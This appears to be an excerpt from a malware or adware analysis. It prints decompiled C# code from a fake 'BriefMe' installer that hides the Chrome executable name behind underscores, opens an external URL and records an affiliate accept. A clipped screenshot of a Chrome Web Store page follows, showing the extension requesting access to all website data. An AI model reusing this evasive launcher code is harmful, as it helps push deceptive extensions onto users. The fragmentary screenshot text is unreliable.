 private void playEmbeddedVideo()
{
string text = Path.Combine(Path.GetTempPath(), "video.mp4");
string name = Assembly.GetExecutingAssembly().GetManifestResourceNames().First((string a) => a.Contains("Briefme"));
using (Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream(name))
{
using (FileStream fileStream = new FileStream(text, FileMode.Create, FileAccess.Write))
{
manifestResourceStream.CopyTo(fileStream);
}
}
this.VideoPlayer.Source = new Uri(text);
this.VideoPlayer.LoadedBehavior = MediaState.Play;
}
// Token: 0x06000033 RID: 51 RVA: 0x00002914 File Offset: 0x00000B14
private void YesImage_MouseDown(object sender, MouseButtonEventArgs e)
{
Process.Start(new ProcessStartInfo
{
FileName = "c_h_r_o_m_e_._e_x_e".Replace("_", ""),
Arguments = "https://chrialletworton.com/524c5f6f-7ad4-4468-a535-e7598d5af5a3 "
});
this.observer.OnAffiliateAccept();
mewebstore.google.com/detail/briefme-your-document-sim/abkfpgooidjkipjnhnbjeopjklonjhkl
tore
iterungen Designs
BriefMe: Your Document, Sim
Explained
4,0 ★ (7 Bewertungen) Teilen
Erweiterung Tools 1.000 Nutzer
"BriefMe: Your Document, Simplified and Explained"
hinzufügen?
Berechtigungen:
Alle deine Daten auf allen Websites lesen und ändern
Erweiterung hinzufügen Abbrechen